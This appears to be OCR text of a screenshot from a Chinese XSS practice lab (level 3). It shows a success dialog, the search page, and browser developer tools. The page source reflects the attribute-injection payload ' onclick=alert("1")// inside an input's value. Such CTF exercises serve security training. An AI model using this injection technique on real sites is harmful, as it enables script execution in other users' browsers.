 test.ctf8.com 显示
完成的不错!
确定
取消
欢迎来到lev
没有找到和' onclick=alert(
搜索
Level(3)®
payload的长度:22
控制台
源代码
14
<object style="border:0px" type="text/x-scriptlet" data="http://xss.tv/theme
s/default/templates/head.html" width="100%" height="50">…</object>
<h1 align="center">欢迎来到level3</h1>
<h2 align="center">没有找到和' onclick=alert("1")//相关的结果.</h2>
<center>
<form action="level3.php" method="GET">
<input name="keyword" value onclick="alert("1")//'"> == $0
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:22</h3>
</body>
</html>
html
body
center
form
input
样式
已计算
布局
事件侦听器
DOM 断点
属性
辅助功能
筛选器
:hov
.cls